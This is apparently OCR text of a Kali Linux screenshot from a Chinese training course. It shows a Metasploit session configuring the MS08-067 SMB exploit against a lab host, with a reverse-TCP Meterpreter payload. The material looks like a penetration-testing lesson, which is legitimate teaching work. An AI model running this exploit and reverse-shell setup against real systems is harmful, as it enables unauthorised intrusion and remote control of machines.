 root@kali: /
文件(F) 编辑(E) 标签(T) 帮助(H)
RPORT 445 yes The SMB service port
(TCP)
SMBPIPE BROWSER yes The pipe name to use
(BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 172.16.
12.2
RHOST => 172.16.12.2
msf exploit(windows/smb/ms08_067_netapi) > set payload windo
ws/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
春秋 学院